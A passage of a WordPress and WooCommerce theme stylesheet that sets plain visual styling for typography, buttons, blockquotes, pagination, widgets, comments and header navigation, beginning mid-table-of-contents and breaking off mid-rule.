	17. WHY US CSS START
	18. VIDEO CSS START
	19. PARTNER CSS START
	20. COUNTER CSS START
	21. DEAL(3) CSS START
	22. INSTAGRAM CSS START
	23. NEWSLETTER CSS START
	24. BREADCRUMB CSS START
	25. CHECKOUT CSS START
	26. CONTACT CSS START
	27. USER PROFILE CSS START
	28. RESPONSIVE CSS START

__________________________________________________________________-*/


/********************************************************
	1. BODY CSS START
*******************************************************/

body {
    font-family: 'Nunito Sans', sans-serif;
    font-weight: 400;
    line-height: 1.5;
    font-size: 15px;
    -webkit-font-smoothing: antialiased;
    background: #ffffff;
    overflow-x: hidden;
    color: #848484;
}


/********************************************************
	2. COMMAN CSS START
*******************************************************/

a,
a:visited,
.black-color {
    color: #222222;
}

a:hover,
a:focus,
a.showcoupon {
    color: #c6a47e;
}

a,
a:hover,
a:focus {
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Poppins', sans-serif;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    margin: 0;
    padding: 0;
    text-transform: capitalize;
    color: #222222;
}

iframe {
    width: 100%;
    border: none;
}

table,
.calendar_wrap,
table tr th,
.entry-content table td {
    word-break: normal;
}

img {
    max-width: 100%;
}

input,
textarea,
select,
button,
label,
svg,
svg path,
svg rect,
svg polygon,
img,
a,
 :after,
 :before,
 :focus,
.form-control:focus {
    outline: none !important;
    box-shadow: none;
}

ul {
    padding: 0;
    margin: 0;
    list-style-type: none;
}

p {
    margin: 0px;
}

.single .it-blog-category p {
    margin-bottom: 1rem;
}

body.single .it-blog-category p {
    line-height: 1.5;
}

.wp-block-embed__wrapper {
    overflow-x: auto;
    width: 100%;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #ffffff;
    border-color: #212529;
    border-radius: 0;
    background: #212529;
}

.wp-block-search .wp-block-search__input {
    padding: 0 20px;
}

form.wp-block-search {
    margin-bottom: 20px;
}

.entry-content ul>li {
    list-style: disc;
}

b,
strong {
    color: #222222;
    font-weight: 700;
}

.white-color {
    color: #ffffff;
}

.container {
    max-width: 1170px;
}

.fw-container-fluid {
    padding-left: 0px !important;
    padding-right: 0px !important;
    overflow: visible;
}

.response {
    margin-top: 5px;
}

.t-pink {
    color: #c6a47e;
}

.it-footer-wrapper .read-more-link,
.it-footer-wrapper .read-more-link:hover {
    text-decoration: none;
    margin-top: 14px;
    display: inline-block;
    width: 100%;
    font-weight: 500;
}

label {
    text-transform: capitalize;
}

.it-btn:visited,
.it-btn:hover {
    color: #ffffff;
}

.it-heading {
    margin-bottom: 40px;
    z-index: 1;
    text-align: center;
}

.dark-about-holder h4 {
    margin-bottom: 15px;
}

.it-heading h4 {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 2px;
    position: relative;
    font-weight: 600;
    z-index: 1;
    color: #c6a47e;
}

.it-heading h2 {
    text-transform: capitalize;
    font-weight: 700;
    z-index: 2;
    position: relative;
    margin: 6px 0 15px;
    color: #222222;
    font-size: 32px;
    line-height: 43px;
    margin: 7px 0 16px;
}

.it-heading span {
    font-size: 80px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: 12px;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    top: 2px;
    bottom: 0;
    margin: auto;
    z-index: -1;
    line-height: 18px;
    color: #222222;
}

.it-heading.inland-subhead {
    margin: 0;
}

.it-heading.inland-subhead span {
    font-size: 30px;
    letter-spacing: 2px;
}

.bootompadder104 {
    padding-bottom: 104px;
}

.fa-facebook-f:before {
    content: "\f39e" !important;
}
.it-footer-wrapper img.svg-size {
    width: auto;
    height: auto;
}
a.blog-read-more {
    color: #c6a47e;
    font-weight: 500;
    font-size: 15px;
    text-transform: uppercase;
    margin-top: 4px;
    display: inline-block;
}

.it-blog-read-icon svg {
    height: 9px;
    margin-left: 4px;
    width: 9px;
    vertical-align: baseline;
    fill: #c6a47e;
}

.wp-block-latest-posts__post-author, .wp-block-latest-posts__post-date {
    color: #c6a47e;
}

.wp-block-latest-comments__comment-date {
    color: #c6a47e;
}

body.woocommerce-checkout.woocommerce-page .woocommerce-additional-fields {
    margin-bottom: 30px;
}

.it-blog-read-icon {
    display: inline-block;
}
.has-background strong {
    color: #848484;
    font-weight: 600;
}

blockquote.blog-quote {
    text-align: left;
    padding: 42px 20px 28px 80px !important;
    position: relative;
}

blockquote.blog-quote:before {
    content: unset;
}

blockquote.blog-quote:after {
    content: "\f10d";
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
    position: absolute;
    top: 29px;
    left: 30px;
    font-size: 30px;
}


/********************************************************
	3. WP CSS START
*******************************************************/

.it-blog-sidebar section {
    width: 100%;
    float: left;
    word-break: break-word;
}

.woocommerce span.onsale {
    background-color: #c6a47e;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 1px solid #383f45;
    border-right: 0;
    margin: 0;
}

.it-error- {
    padding: 80px 0;
    text-align: center;
}

.it-error-four h1 {
    margin: 30px 0 20px;
    font-size: 50px;
    font-weight: 600;
}

.it-error-four p {
    font-size: 24px;
    margin: 0 0 16px;
}

body.page article>.entry-content>p {
    margin-top: 0;
    margin-bottom: 1rem;
}

.post,
.page {
    margin: 0;
}

div#review_form-wrapper input,
div#review_form-wrapper textarea {
    border-radius: 0;
    border-color: #efefef;
}


/** BLOCKQUOTE START **/

blockquote {
    margin: 0 0 1rem;
    display: inline-block;
    position: relative;
    width: 100%;
    padding: 30px 20px 36px !important;
    text-align: center;
    color: #222222;
    background: #f9f9f9;
}

.entry-content blockquote p {
    margin: 0;
}

blockquote p {
    color: #222222;
    margin: 0;
}

blockquote a,
blockquote code {
    color: #c6a47e;
}

blockquote:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
    height: 100%;
    margin-top: -36px;
    margin-left: -47px;
    opacity: 0.03;
    background: url(../images/blockquote.svg) no-repeat;
    right: 0;
    margin: auto;
    background-position: center;
}

body.search article .it-blog-post {
    margin-bottom: 37px;
}

body.search article .it-blog-post h2.entry-title {
    margin: 0 0 18px;
}

body.search article .it-blog-post a.it-read-more {
    margin-top: 0;
}

.it-sign-section .form-block.forgot-password.mb-0 label {
    cursor: pointer;
    margin-left: 4px;
    vertical-align: baseline;
}

.ms-basic-sidebar section {
    float: left;
    width: 100%;
}

body.search article .it-blog-post .it-blog-content-image a {
    margin-bottom: 27px;
}

body.search article .it-blog-post .it-blog-content-image a img {
    border: none;
}


/** CALENDER START **/

.calendar_wrap thead {
    background: #c6a47e;
    color: #ffffff;
    border: 1px solid #c6a47e;
}

.calendar_wrap tbody {
    border: 1px solid #383f45;
}

.calendar_wrap td,
.calendar_wrap th {
    border: none;
    padding: 8px;
    text-align: center;
    vertical-align: baseline;
}

.calendar_wrap #prev {
    text-align: left;
}


/** SELECT TYPE TART **/

.widget select,
.wp-block-archives select,
.postform {
    max-width: 100%;
    height: 50px;
    width: 100%;
    padding-left: 15px;
    cursor: pointer;
    border: 1px solid #383f45;
    border-radius: 0;
}

.wp-block-archives.wp-block-archives-dropdown select {
    margin-bottom: 10px;
}


/** BUTTON START **/

.wp-block-button__link,
input[type="submit"],
.it-blog-form .form-submit input,
.it-blog-form .form-submit input:focus,
.wp-block-file .wp-block-file__button,
.wp-block-button__link,
.wp-block-button__link:focus,
.it-btn,
.it-btn:focus,
.button,
.button:focus,
.index3-btn,
.index3-btn:focus,
.index4-btn,
.index4-btn:focus {
    height: 50px;
    line-height: 50px;
    outline: none;
    border: none;
    padding: 0 20px;
    cursor: pointer;
    letter-spacing: 0;
    background-color: #c6a47e;
    color: #ffffff;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    -webkit-transition-property: color;
    transition-property: color;
    overflow: hidden;
    min-width: 170px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    font-size: 15px;
    font-weight: 500;
}

.it-contact-form-box input.it-btn.submitForm {
    border-radius: 0;
}

.it-slider-banner-style2 a.rev-btn:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #222222;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0% 10% 0;
    transform-origin: 0% 10% 0;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.it-slider-banner-style2 a.rev-btn:hover:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.it-contact-form-box input.it-btn.submitForm {
    position: relative;
}

a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):hover {
    color: #ffffff;
}

.it-unite-blog .aligncenter a.wp-block-button__link {
    height: auto;
    line-height: 30px;
    padding: 20px 30px;
}

.wp-block-button__link:before,
.wp-block-file .wp-block-file__button:before,
.wp-block-button__link:before,
.it-btn:before,
.button:before,
.index3-btn:before,
.index4-btn:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #222222;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0% 10% 0;
    transform-origin: 0% 10% 0;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.wp-block-button__link:hover {
    color: #ffffff;
}

.wp-block-button__link:hover:before,
input[type="submit"]:hover:before,
.it-blog-form .form-submit input:hover:before,
.wp-block-file .wp-block-file__button:hover:before,
.wp-block-button__link:hover:before,
.it-btn:hover:before,
.button:hover:before,
.index3-btn:hover:before,
.index4-btn:hover:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.it-btn.left-zero:before {
    transform-origin: 100% 50%;
}

.it-btn-two {
    width: 170px;
    letter-spacing: 1px;
    font-size: 15px;
}

.btn-caret {
    height: 50px;
    line-height: 53px;
    display: inline-block;
    padding: 0px 12px;
    position: absolute;
    top: 0;
    right: -29px;
    background: #c6a47e;
}

.is-style-outline a.wp-block-button__link {
    border-color: #c6a47e;
    color: #c6a47e;
    font-size: 15px;
    background: transparent;
}

.is-style-outline a.wp-block-button__link:hover {
    color: #ffffff;
    background: transparent;
}

.is-style-outline a.wp-block-button__link:before {
    border-color: #c6a47e;
    color: #ffffff;
    background: #c6a47e;
}

.entry-content input[type="submit"] {
    width: auto !important;
    padding: 0 15px !important;
    font-size: 15px;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
a.checkout-button.button.alt.wc-forward,
a.checkout-button.button.alt.wc-forward:focus,
.woocommerce table.shop_table button.button,
.woocommerce table.shop_table button.button:focus,
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a,
.woocommerce .widget_shopping_cart .buttons a:focus,
.woocommerce.widget_shopping_cart .buttons a:focus,
.woocommerce .widget_price_filter .price-slider-amount .button,
.woocommerce .widget_price_filter .price-slider-amount .button:focus {
    min-width: auto;
    height: 50px;
    line-height: 50px;
    outline: none;
    border: none;
    padding: 0 15px !important;
    cursor: pointer;
    letter-spacing: 0;
    background-color: #c6a47e;
    color: #ffffff;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    font-size: 15px;
}

.woocommerce #respond input#submit.alt:before,
.woocommerce a.button.alt:before,
.woocommerce button.button.alt:before,
.woocommerce input.button.alt:before,
a.checkout-button.button.alt.wc-forward:before,
.woocommerce table.shop_table button.button:before,
.woocommerce.widget_shopping_cart .buttons a:before,
.woocommerce .widget_price_filter .price-slider-amount .button:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #222222;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0% 10% 0;
    transform-origin: 0% 10% 0;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
a.checkout-button.button.alt.wc-forward:hover,
.woocommerce table.shop_table button.button:hover,
.woocommerce .widget_shopping_cart .buttons a:hover,
.woocommerce.widget_shopping_cart .buttons a:hover,
.woocommerce .widget_price_filter .price-slider-amount .button:hover {
    color: #ffffff;
}

.woocommerce #respond input#submit.alt:hover:before,
.woocommerce a.button.alt:hover:before,
.woocommerce button.button.alt:hover:before,
.woocommerce input.button.alt:hover:before,
a.checkout-button.button.alt.wc-forward:hover:before,
.woocommerce table.shop_table button.button:hover:before,
.woocommerce .widget_shopping_cart .buttons a:hover:before,
.woocommerce.widget_shopping_cart .buttons a:hover:before,
.woocommerce .widget_price_filter .price-slider-amount .button:hover:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
button.button,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
button.button:hover {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.it-read-more span {
    vertical-align: middle;
    margin-left: 2px;
}

.it-read-more,
.post-edit-link {
    display: inline-block;
    text-transform: capitalize;
    position: relative;
    font-size: 15px;
}

.post-edit-link {
    margin: 0 20px 0 0;
}

.wp-block-button.is-style-outline a.wp-block-button__link::before {
    content: unset;
}

.wp-block-button.is-style-outline a.wp-block-button__link:hover {
    border-color: #222222;
    color: #222222;
}

.inland-blog-main .woocommerce .quantity .qty,
input[type=number]::-webkit-inner-spin-button {
    width: 80px !important;
    padding: 10px;
    opacity: 1 !important;
    text-align: center;
}

.woocommerce table.shop_table td.product-thumbnail {
    padding: 0;
    border-left: 0;
    border-right: 0;
}

.woocommerce .header-cartbox ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page .header-cartbox ul.cart_list li img,
.woocommerce-page .header-cartbox ul.product_list_widget li img {
    float: none;
}

.woocommerce table.shop_table td.product-thumbnail img {
    border: 1px solid #383f45;
    width: 70px;
    height: 70px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0;
    line-height: 34px;
    font-weight: 500;
    background: #c6a47e;
    color: #ffffff;
    font-size: 15px;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background: #c6a47e;
    color: #ffffff;
}

.woocommerce a.button.alt {
    font-size: 15px;
    line-height: 23px;
}


/**  PAGINATION START **/

.pagination .nav-links,
.page-links .page-number,
.woocommerce .woocommerce-pagination ul.page-numbers li {
    display: flex;
}

.pagination .nav-links .page-numbers,
.page-links .page-number .post-page-numbers {
    color: #c6a47e;
    border: 1px solid #383f45;
    background-color: #ffffff;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    border-right: 0;
}

.pagination .nav-links .page-numbers:last-of-type,
.page-links .page-number .post-page-numbers:last-of-type {
    border-right: 1px solid #383f45;
}

.pagination .nav-links .page-numbers.current,
.page-links .page-number .post-page-numbers.current,
.woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers.current {
    color: #ffffff;
    background-color: #c6a47e;
    border: 1px solid #c6a47e;
}

.pagination .nav-links .page-numbers:hover,
.page-links .page-number .post-page-numbers:hover,
.woocommerce .woocommerce-pagination ul.page-numbers li .page-numbers:hover {
    color: #ffffff;
    border: 1px solid #c6a47e;
    background-color: #c6a47e;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce .woocommerce-pagination ul.page-numbers li:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #383f45;
}

.it-blog-user ul li a i {
    color: #c6a47e;
}

.dots:hover {
    border-color: #383f45 !important;
}

figure.wp-block-gallery figcaption.blocks-gallery-caption {
    margin: 0 0 20px;
}

input[type="submit"]#comment-submit {
    min-width: 170px;
}

.comment-reply-title small #cancel-comment-reply-link {
    font-size: 15px;
}


/** WIDGETS START **/

.widget_tag_cloud .tagcloud a {
    padding: 8px 12px 6px;
    display: inline-block;
    margin: 6px 3px;
    background: #ffffff;
    color: #222222;
    text-transform: capitalize;
    border: 1px solid #383f45;
    font-size: 15px !important;
}

.widget_tag_cloud .tagcloud a:hover {
    background: #c6a47e;
    color: #ffffff;
}

.footer-box img {
    margin-bottom: 30px;
}

.widget_tag_cloud .tagcloud a,
.widget_tag_cloud .tagcloud a:hover {
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.aligncenter {
    margin: 2em auto;
}

.wp-block-image .alignleft {
    margin-right: 2em;
}

.alignleft {
    margin-top: 0.5em;
}

.wp-block-gallery.aligncenter,
.wp-block-gallery.alignleft,
.wp-block-gallery.alignright {
    display: flex;
}

.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
    margin-top: 44px;
}

.tag-sticky-2 h2.entry-title {
    position: relative;
    padding-left: 25px;
}

.sticky-post {
    position: absolute;
    top: 2px;
    left: 0px;
}

.entry-title i {
    font-size: 18px;
    color: #c6a47e;
}

.widget>ul>li>ul.children li {
    margin: 10px 0px 0px;
}

.is-style-outline {
    margin: 15px 0;
}

.wp-block-button,
.wp-block-cover,
.wp-block-cover-image {
    margin-bottom: 16px;
}

.entry-content ul li a {
    text-transform: capitalize;
    font-weight: 600;
}

.widget .menu-testing-menu-container ul,
.widget>ul,
.widget>ul>li ul.children,
.menu-main-menu-container ul {
    padding: 0;
    margin: 0;
}

.widget .menu li ul.sub-menu li {
    margin-bottom: 10px;
}

.widget .menu-testing-menu-container ul li ul {
    margin-top: 10px;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px;
}

.entry-content ul {
    list-style: disc;
    padding-left: 40px;
    margin-bottom: 20px;
}

.entry-content ul li ul,
.entry-content ol li ol {
    padding-left: 15px;
    margin: 0;
}

.entry-content ol {
    list-style: decimal;
    padding-left: 40px;
    margin-bottom: 20px;
}

.it-footer-wrapper caption {
    color: #ffffff;
}

form.post-password-form input[type="password"] {
    width: auto;
    height: 49px;
    border-radius: 0;
    padding: 0px 15px;
}

form.post-password-form input[type="submit"] {
    font-size: 16px;
    height: 50px;
    width: 60px;
    border: none;
    padding: 0;
    border-radius: 0;
}

#respond p input#wp-comment-cookies-consent {
    width: 16px;
    height: 16px;
    vertical-align: sub;
}

.wp-block-file a {
    font-weight: 600;
}

.it-blog-form .form-submit input {
    width: 170px;
}

#respond p.comment-notes,
#respond p.comment-form-cookies-consent,
#respond p.logged-in-as {
    margin: 5px 0 10px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid #383f45;
    height: 50px;
    text-align: left;
}

.comment-img {
    width: 100px;
    display: inline-block;
    vertical-align: top;
}

.comment-img img {
    width: 80px;
    height: 80px;
    padding: 1px;
    border: none;
    object-fit: cover;
}

.commentmetadata.comment-info {
    position: relative;
    padding-bottom: 21px;
}

.comment-author.comment-img.it-user-profile {
    padding-bottom: 21px;
}

.inland-comment-text {
    display: inline-block;
    width: 100%;
}

div#respond.comment-respond {
    margin: 30px 0 40px;
}

.comment-reply-link i {
    font-size: 16px;
}

.comment-text,
.commentmetadata.comment-info {
    width: calc(100% - 80px);
    display: inline-block;
    padding: 0 15px 14px 20px;
}

figure.wp-block-image {
    margin-top: 20px;
}

.single .it-blog-content-image {
    margin-bottom: 27px;
}

.single .it-blog-content-image span.land-blog-date {
    bottom: -25px;
}

.single .inland-blog-main header.entry-header {
    margin-bottom: 18px;
}

.commentmetadata.comment-info:before {
    position: absolute;
    content: unset;
    left: -22px;
    top: 28px;
    border-top: 15px solid transparent;
    border-left: 20px solid #efefef;
    border-bottom: 15px solid transparent;
}

.comment-info h1,
.comment-info h2,
.comment-info h3,
.comment-info h4,
.comment-info h5,
.comment-info h6 {
    margin-bottom: 8px;
}

.it-blog-category .comment-respond .it-btn {
    margin-bottom: 20px;
    margin-top: 20px;
    border-radius: 0;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 500;
}

.inland-blog-main .it-blog-form {
    margin-top: 20px;
    display: inline-block;
    width: 100%;
}

.entry-content table th,
.entry-content table td,
.comment-info table th,
.comment-info table td {
    padding: 10px;
}

.entry-content ol strong,
.entry-content ul strong,
.comments-area ul strong,
.comments-area ol strong {
    color: #848484;
}

.it-blog-post .entry-content blockquote p {
    margin: 0;
}

.it-blog-post .wp-post-image {
    width: 100%;
}

.it-blog-content-image a {
    margin-bottom: 25px;
}

.entry-content ul li,
.comments-area ul li {
    list-style: disc;
}

.entry-content ul>li>ul {
    margin-top: 8px;
}

.it-blog-post .entry-content ul li ul.children {
    margin-top: 10px;
}

.entry-content ol>li,
.comments-area ol>li {
    list-style: decimal;
}

div#comments ol.comment-list li,
.comments-area>ol.comment-list>li ol.children li {
    list-style: none;
}

.entry-content ol,
.entry-content ul,
.comments-area ul,
.comments-area ol {
    margin: 0;
    padding-left: 20px;
}

.comment-reply-link {
    color: #c6a47e;
    text-transform: capitalize;
}

.comment-list .trackback,
.comment-list .pingback {
    margin: 0 0 10px;
}

.inland-blog-main .it-blog-comment-box .inland-comment-text img {
    margin: 10px 0 6px;
}

.it-user-text a {
    text-transform: capitalize;
}

.entry-content ol li,
.entry-content ul li {
    margin-bottom: 10px;
    padding-left: 0px;
}

.comments-area ul li,
.comments-area ol li {
    padding-left: 0px;
}

.inland-blog-main .it-blog-user {
    margin: 0;
}

.inland-blog-main .it-social-blog-pst {
    margin: 0;
    border: none;
    padding: 0;
}

.it-blog-post .it-select-tag ul {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    padding: 15px 15px 12px 20px;
    justify-content: flex-start;
    text-align: left;
    border-top: solid 1px #efefef;
    border-bottom: solid 1px #efefef;
}

.it-select-social ul {
    padding: 15px 20px 12px 15px;
}

input#comment-submit {
    transition: 0.3s;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 500;
    font-size: 16px;
    padding: 0;
}


/** Alignment CSS **/

.widget ul li {
    display: block;
    justify-content: space-between;
    margin-bottom: 15px;
    text-transform: capitalize;
    position: relative;
    padding-left: 15px;
    display: inline-block;
    width: 100%;
}

.widget_categories ul li,
.widget_meta ul li,
.widget ul li {
    padding-left: 18px;
    position: relative;
}

.widget_categories ul li:before,
.widget_meta ul li:before,
.widget ul li:before {
    content: url(../images/arrow-pink.svg);
    position: absolute;
    top: 0px;
    left: 0px;
}

.widget_categories li,
.widget_archive li {
    text-align: right;
}

.widget_categories li a,
.widget_archive li a {
    float: left;
}

.widget.widget_recent_comments .recentcomments {
    color: #ffffff;
}

h2.widget-title {
    position: relative;
    font-size: 22px;
    border: none;
    display: block;
    font-weight: 600;
    margin-bottom: 28px;
    line-height: 1.5;
}

.heading-border {
    position: relative;
    padding-bottom: 10px;
    display: inline-block;
}

h2.widget-title:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    bottom: -2px;
    left: 0;
    z-index: 0;
    background: #efefef;
}

h2.widget-title .heading-border:before {
    content: "";
    left: 0;
    right: 0;
    height: 3px;
    position: absolute;
    bottom: -3px;
    z-index: 1;
    background: #c6a47e;
}

.woocommerce #reviews #comments ol.commentlist li:last-child {
    margin-bottom: 30px;
}

.it-footer-wrapper .widget h2.widget-title {
    color: #ffffff;
    margin-bottom: 35px;
}

.it-footer-wrapper .widget h2.widget-title:after {
    content: unset;
}

.it-footer-wrapper h2.widget-title {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 30px;
}

ul.wp-block-gallery.alignleft.columns-2.is-cropped {
    margin-right: 15px;
}

.it-blog-box .entry-content h2 {
    font-size: 2rem;
    font-weight: 500;
}

.has-dates .wp-block-latest-comments__comment,
.has-excerpts .wp-block-latest-comments__comment {
    line-height: 1.5;
}

.has-avatars .wp-block-latest-comments__comment {
    min-height: 36px;
    list-style: none;
}

.wp-block-latest-comments .avatar,
.wp-block-latest-comments__comment-avatar {
    border-radius: 0;
    object-fit: cover;
}

.wp-block-latest-comments__comment-excerpt {
    font-size: 15px;
    margin: 5px 0 20px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 52px;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0 0 1.5em;
}

.widget_search form.search-form {
    margin-bottom: 2px;
}


/********************************************************
	4. HEADER CSS START
*******************************************************/

.header-cartbox .cart-content .it-checkout-table img {
    width: 80px;
    height: 80px;
    object-fit: cover;
    padding: 15px;
}

td.product-name {
    font-weight: 500;
}

.header-cartbox span.quantity {
    display: inline-block;
}

.svg-size {
    width: 230px;
    height: 42px;
}

.it-footer-wrapper .svg-size {
    width: 200px;
    height: 38px;
    margin-bottom: 26px;
}

.cls-1,
.cls-4 {
    fill: #c6a47e;
}

.cls-2,
.cls-4 {
    font-size: 32px;
}

.cls-2 {
    fill: #222222;
    font-family: Yantramanav-Bold, Yantramanav;
    font-weight: 700;
}

.it-footer-wrapper .svg-size .cls-2 {
    fill: #ffffff;
}

.cls-3 {
    letter-spacing: 0.01em;
}

.cls-4 {
    font-family: Yantramanav-Light, Yantramanav;
}

.it-main-wraapper {
    overflow: hidden;
    position: relative;
}

.it-content-wraapper {
    margin-left: 80px;
    margin-right: 30px;
}

.it-header-wrapper .row {
    align-items: center;
}

.it-nav {
    text-align: right;
}

.it-logo {
    padding: 30px 0;
}

.it-nav .it-menu>ul>li,
.it-cartsec>ul>li,
.it-nav>div>ul>li {
    display: inline-block;
    padding: 15px 20px;
}

.it-nav .it-menu>ul>li>a,
.it-nav .it-menu ul li.page-item a,
.it-nav>div>ul>li>a {
    position: relative;
    display: inline-block;
    font-weight: 500;
    color: #222222;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.it-nav .it-menu>ul>li::after {
    background: #c6a47e;
}

.admin-bar .header-cartbox {
    top: 30px;
}

.it-nav .it-menu>ul>li.it-home-dropdown>ul>li>a {
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    border-bottom: 1px solid rgba(255, 255, 255, 0.10);
    text-transform: capitalize;
    transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    -moz-transition: all 300ms ease 0s;
    -ms-transition: all 300ms ease 0s;
    -o-transition: all 300ms ease 0s;
    padding: 17px 25px 16px;
    display: block;
    color: #222222;
}

.it-nav .it-menu>ul>li.it-home-dropdown>ul>li:last-child a {
    border-bottom: none;
}

.it-nav .it-menu>ul>li.it-home-dropdown>ul>li>a:hover {
    padding-left: 30px;
    color: #c6a47e;
}

.it-nav .it-menu>ul>li {
    position: relative;
    font-size: 15px;
}

li.it-login-sign {
    font-size: 15px;
}

.it-nav .it-menu>ul>li:after {
    content: "";
    position: absolute;
    width: 4px;
    height: 4px;
    top: 0;
    bottom: 0;
    right: -3px;
    margin: auto;
    background: #c6a47e;
}

.it-nav .it-menu>ul>li:last-child::after {
    display: none;
}

.it-nav .it-menu,
.it-nav .it-cartsec {
    display: inline-block;
}

.it-nav .it-cartsec>ul>li {
    padding: 0px 15px;
    position: relative;
    vertical-align: middle;
}

.it-nav .it-cartsec>ul>li:last-child {
    padding-right: 0;
}

.it-nav .it-cartsec>ul>li.it-profile-carol {
    display: none;
}

.it-nav .it-cartsec>ul>li:after {
    content: "";
    position: absolute;
    background: #e8e8e8;
    top: 0;
